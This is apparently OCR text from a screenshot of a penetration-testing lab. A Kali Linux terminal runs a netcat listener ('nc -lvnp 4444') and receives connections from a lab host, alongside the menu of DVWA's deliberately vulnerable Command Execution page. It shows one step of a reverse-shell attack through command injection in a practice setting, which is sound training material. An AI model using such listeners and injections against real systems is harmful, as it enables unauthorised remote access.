 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.102] 36238
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.102] 39222
ECHO_TEST
DVWA
Vulnerability: Command Execution
Ping for FREE
More info
Instructions
Setup
Brute Force
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
View Source View Help